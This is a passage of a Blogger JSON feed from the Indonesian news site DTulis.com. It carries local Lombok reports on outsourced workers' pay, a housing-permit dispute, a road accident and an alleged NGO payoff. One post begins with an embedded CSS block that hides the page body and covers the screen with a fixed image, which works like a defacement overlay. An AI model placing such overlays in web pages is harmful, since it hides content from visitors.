\/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain masalah upah, M. Alfatih juga menyoroti kepesertaan BPJS Ketenagakerjaan bagi para pekerja Cleaning Service yang belum sepenuhnya dipenuhi oleh perusahaan outsourcing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Perusahaan penyedia jasa kebersihan wajib mendaftarkan pekerjanya dalam program BPJS Ketenagakerjaan sebagai bentuk perlindungan sosial. Namun, di lapangan, masih banyak pekerja yang tidak mendapatkan hak ini, yang tentu saja sangat merugikan mereka apabila terjadi kecelakaan kerja atau masalah kesehatan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa perusahaan outsourcing harus patuh terhadap ketentuan dalam Pasal 64 UU Ketenagakerjaan yang mengatur hak-hak pekerja, termasuk upah yang layak dan jaminan sosial ketenagakerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDesakan ke Dinas Ketenagaan Kerja (Disnaker) Lombok Barat\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk itu, Forum Rakyat berencana mengajukan surat resmi kepada Dinas Ketenagakerjaan (Disnaker) Lombok Barat guna mengadakan pertemuan terkait kondisi para pekerja outsourcing tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami meminta Disnaker untuk memanggil perusahaan outsourcing ini agar memastikan mereka membayar upah sesuai UMR dan mendaftarkan pekerjanya ke BPJS Ketenagakerjaan. Jangan sampai ada lagi pekerja yang tidak mendapatkan hak-haknya secara penuh,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOutsoursing RSUD TRIPAT Diduga Sarat Monopoli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Forum Rakyat Lombok Barat melihat beberapa\u0026nbsp; persoalan Rumah Sakit Patut Patuh PATJU (TRIPAT), yang dimana dari beberapa media mengatakan bahwa lahan parkir di kelola oleh pihak luar, begitu juga dengan kebersihan, Security dan tata kelola Taman, seolah-olah ada monopoli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EM. Alfatih juga menegaskan terkait perusahan luar yang mengelola lahan parkir, Scurity, Cleaning Sevis dan penataan taman itu semua di kelola oleh perusahaan di luar Provinsi NTB,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Maka wajar kita menduga ada sarat permainan di bawah meja,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EM. Alfatih menambahkan seharusnya pihak Rumah Sakit TRIPAT dan Jajaran Pemda Lobar juga menimbang terkait perusahaan luar yang bekerja di lobar hanya mengambil anggaran saja, sementara pekerjaan belum selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan sampai sepeti yang sudah-sudah, anggaran di ambil tapi pekerjaannya belum selesai,\" jelas M. Alfatih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya juga, dengan terjadinya hal hal seperti ini seolah menunjukkan ketidak mampuan sumber daya lokal untuk mengelola hal tersebut, apakah dalam hal ini pihak rumah sakit Tripat dan Pemda Lombok Barat tidak percaya terhadap PT yang memiliki sumber daya sendiri?.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selama ini banyak sekali pekerjaan pekerjaan di Lombok barat yg dikerjakan\u0026nbsp; oleh pihak luar meninggalkan beberapa persoalan, lantas apakah ini tidak menjadi pertimbangan dasar pagi pihak Rumah Sakit TRIPAT dan PEMDA Lombok barat dalam melakukan penunjukan terhadap pengelola hal tersebut,\"tuturnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6555171060549536826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/forum-rakyat-soroti-upah-pekerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6555171060549536826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6555171060549536826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/forum-rakyat-soroti-upah-pekerja.html","title":"Forum Rakyat Soroti Upah Pekerja Outsourcing di Lombok Barat dan Kepesertaan BPJS Ketenagakerjaan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/s72-w640-h426-c\/images%20(12)%20(21).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1182236155135419102"},"published":{"$t":"2025-02-03T20:49:00.005+08:00"},"updated":{"$t":"2025-02-04T17:47:33.658+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"6 Sekawan Siap Unjuk Rasa Jika Pemda Tidak Tegas Menangani Taman Mandali"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/s678\/images%20(12)%20(19).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"678\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/w640-h426\/images%20(12)%20(19).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Terkait penimbunan lahan baru perumahan Taman Mandali milik PT Varindo Lombok Inti, Ketua 6 Sekawan Alhadi, S.H siap menggelar hearing ke Pemda Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Aldi sapaanya juga meminta pemda jangan hanya tegas ke pengembang kecil saja sementara untuk lahan tambahan yang sedang di timbun di Taman Mandali seakan buta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari 6 sekawan akan hearing ke pemda lombok barat dan meminta pemda membuka permohonan PT Varindo Lombok Inti untuk perumahan Taman Mandali, \" tegasnya kepada media ini, Senin (3\/2\/3\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Aldi siap menggelar aksi bersama LSM Edukasi jika benar perumahan Taman Mandali hanya mengandalkan SK Bupati masa Fauzan Khalid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semuanya benar yang dikatakan kawan kami Yusri, maka kami siap gelar unjuk rasa, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya diberitakan media ini, Penimbunan lahan baru di Taman Mandali PT Varindo Lombok Inti diduga belum mengantongi ijin. Hal ini diungkapkan langsung oleh Ketua LSM Edukasi Yusri, Senin (3\/2\/22025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Yusri mengatakan bahwa Taman Mandali dijamin oleh SK Bupati jaman Fauzan Khalid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekarang saya menduga belum ada ijinnya dan saya tau juga belum ada ijinnya. Saya juga tahu bahwa perusahaan perumahan PT Varindo Lombok Inti yaang perumahannya Taman Mandali itu menggunakan SK Bupati masa Fauzan Khalid, \" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Yusri menambahkan bahwa percepatan pembangunan merupakan alasan dari pemda untuk cepat menjadi kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Boleh juga tapi jangan menggunakan percepatan menjadi kota alasan untuk menggerus laha produktif, \" tegasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Ketua LSM Edukasi Yusri menjelaskan bahwa di seputaran perumahan Taman Mandali diketahui merupakan lahan produktif.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1182236155135419102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/6-sekawan-siap-unjuk-rasa-jika-pemda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1182236155135419102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1182236155135419102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/6-sekawan-siap-unjuk-rasa-jika-pemda.html","title":"6 Sekawan Siap Unjuk Rasa Jika Pemda Tidak Tegas Menangani Taman Mandali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/s72-w640-h426-c\/images%20(12)%20(19).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1147715218601192804"},"published":{"$t":"2025-01-27T22:08:00.001+08:00"},"updated":{"$t":"2025-01-27T22:08:27.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Seorang Pengendara Alami Patah Tulang Akibat Tertimpa Pohon di Dusun Bentek"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/s1600\/IMG-20250127-WA0017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/w640-h480\/IMG-20250127-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara,\u0026nbsp; DTulis.com\u003C\/b\u003E - Guna memberikan pelayanan kepada masyarakat, Anggota Polsek Pemenang\u0026nbsp; bersama dengan BPBD Kabupaten Lombok Utara dan Dinas Pemadam Kebakaran Kabupaten Lombok Utara\u0026nbsp; melakukan evakuasi terhadap korban tertimpa pohon yang bertempat di Jalan raya Pemenang Mataram tepatnya di Dusun Bentek Desa Menggala Kecamatan Pemenang KLU, Senin 27\/1\/2025 Pukul 09.30 wita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta,S.I.K.\u0026nbsp; melalui Kapolsek Pemenang AKP I Made Susila Artana\u0026nbsp; menyampaikan di ruang kerjanya bahwa pada Hari senin, 27 januari 2025 sekitar Pukul 09.30 wita Anggotanya\u0026nbsp; menerima laporan dari masyarakat bahwa telah terjadi pohon tumbang di wilayah Dusun Bentek Desa Menggala, atas laporan tersebut petugas kami langsung ke Tempat Kejadian\u0026nbsp; dan selanjutnya melaksanakan koordinasi dengan Instansi\u0026nbsp; terkait baik dengan Dinas\u0026nbsp; Pemadam kebakaran serta BPBD\u0026nbsp; Kabupaten Lombok Utara\u0026nbsp; guna bersama - sama membantu korban yang tertimpa pohon di jalan raya\u0026nbsp; wilayah Dusun Bentek Desa Menggala, Ulasnya\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Atas peristiwa tersebut yang menjadi korban adalah pengendara bermotor\u0026nbsp; atas nama\u0026nbsp; TRI SUCIANI, perempuan 35 tahun\u0026nbsp; Pelajar\/Mahasiswa alamat Pemenang Timur Kecamatan Pemenang Kabupaten Lombok Utara yang mengalami patah tulang di bagian kedua pahanya yang diduga di akibatkan tertimpa pohon yang mengenai padanya di saat mengendarai sepeda motor dari Pemenang\u0026nbsp; akan menuju Mataram. ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain mengalami patah tulang di kedua pahanya korban juga mengalami kerugian material berupa\u0026nbsp; Sepeda Motor Yamaha Genio\u0026nbsp; dengan Plat Nomor DR 3525 PD yang di kendarainya\u0026nbsp; mengalami rusak berat akibat tertimpa pohon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESehubungan dengan Kejadian tersebut anggota Polsek Pemenang bersama Instansi terkait langsung melakukan evakuasi korban dan di bawa ke Rumah Sakit Umum Daerah Kabupaten Lombok Utara\u0026nbsp; guna mendapat perawatan Intensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDan dilanjutkan dengan memotong kayu bersama masyarakat guna mengantisipasi kemacetan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiharapkan kepada masyarakat agar selalu waspada di saat mengendarai sepeda motor\u0026nbsp; mengingat curah hujan yang cukup tinggi\u0026nbsp; di serta dengan angin kencang sehingga kita dapat menghindari hal - hal yang tidak kita inginkan bersama. Pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1147715218601192804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/seorang-pengendara-alami-patah-tulang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1147715218601192804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1147715218601192804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/seorang-pengendara-alami-patah-tulang.html","title":"Seorang Pengendara Alami Patah Tulang Akibat Tertimpa Pohon di Dusun Bentek"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/s72-w640-h480-c\/IMG-20250127-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-510418614301552095"},"published":{"$t":"2025-01-25T17:55:00.002+08:00"},"updated":{"$t":"2025-01-25T17:55:24.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Timur"}],"title":{"type":"text","$t":"Diduga Ambil Uang Pengamanan, Oknum Ketua LSM di Lotim Terima Belasan Juta dari Pengusaha Pupuk"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/s554\/images%20(3)%20(2).png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"554\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/w640-h640\/images%20(3)%20(2).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #cccccc; font-size: x-small;\"\u003EFoto : Ilustrasi (Google.com)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Timur, DTulis.com\u003C\/b\u003E - Beberapa hari terakhir ini publik diributkan dengan beredarnya rekaman suara mengenai adanya oknum Ketua LSM yang diduga mengambil uang belasan juta di salah satu pengusaha pupuk di wilayah Selatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam rekaman yang di shere di sejumlah group Watshaap membuat publik menjadi tercengang dengan adanya pengakuan seorang pengusaha pupuk yang telah memberikan uang kepada oknum Ketua LSM tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara pada sisi lainnya sejumlah aktivis pergerakan dan LSM di Lotim sedang sibuk melakukan advokasi atas keresahan petani mengenai kelangkaan pupuk bersubsidi dan tingginya harga pupuk bersubsidi di pasaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun kemudian dibalik gerakan dari sebagian aktivis pergerakan dan LSM memperjuangkan masalah nasip petani, justru malah dimanfaatkan oleh oknum Ketua LSM itu untuk meminta uang kepada salah seorang pengusaha pupuk sebagai uang pengamanan agar kasus pupuk tidak mencuat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perbuatan yang dilakukan oknum Ketua LSM itu tidak benar dan merusak nama teman-teman lainnya, karena kami sedang berjuang terus ada yang menikung dibelakang,\" kata Ketua Forum Rakyat Bersatu (FRB) Lotim, Eko Rahardi saat diminta tanggapannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengatakan dirinya bersama dengan teman-teman yang lainnya akan mengambil langkah-langkah dan sikap yang jelas untuk menyikapi perbuatan oknum Ketua LSM tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena beraninya makan diatas punggung teman yang lainnya, apalagi kita sedang berjuang untuk masalah pupuk subsidi yang dihadapi petani. Tapi kemudian oknum Ketua LSM itu malah memanfaatkan dengan bermain dibelakang meminta uang kepada salah seorang pengusaha pupuk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Pengakuan pengusaha pupuk sudah jelas memberikan uang kepada oknum Ketua LSM itu, maka urat malunya sudah tidak ada kalau seperti ini,\" terangnya seraya mengatakan kita akan berikan sanksi sosial terhadap oknum Ketua LSM agar tidak dipercaya lagi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPewarta\u003C\/i\u003E : \u003Cb\u003EIdrus Jalmonadi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EEditor\u003C\/i\u003E : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EIT\u003C\/i\u003E : \u003Cb\u003EDR174L\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/510418614301552095\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/diduga-ambil-uang-pengamanan-oknum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/510418614301552095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/510418614301552095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/diduga-ambil-uang-pengamanan-oknum.html","title":"Diduga Ambil Uang Pengamanan, Oknum Ketua LSM di Lotim Terima Belasan Juta dari Pengusaha Pupuk"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/s72-w640-h640-c\/images%20(3)%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7122044870211160243"},"published":{"$t":"2025-01-25T14:51:00.006+08:00"},"updated":{"$t":"2025-01-25T19:05:25.772+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nata Alam 3 Diduga Langgar Aturan, LSM Edukasi Minta Perkim Bongkar Bangunan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/s720\/20250125_144938.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"426\" 